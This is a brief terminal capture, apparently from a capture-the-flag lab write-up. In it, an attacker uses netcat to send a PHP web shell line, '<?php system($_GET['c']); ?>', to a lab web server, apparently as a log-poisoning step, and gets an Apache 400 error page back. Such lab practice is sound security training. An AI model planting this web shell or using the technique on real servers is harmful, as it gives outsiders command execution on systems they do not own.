 [root@kadi patents]# nc -nv 10.10.10.173 80
(UNKNOWN) [10.10.10.173] 80 (http) open
<?php system($_GET['c']); ?>
HTTP/1.1 400 Bad Request
Date: Sat, 16 May 2020 04:12:35 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 302
Connection: close
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 10.100.0.2 Port 80</address>
</body></html>
[root@kadi patents]#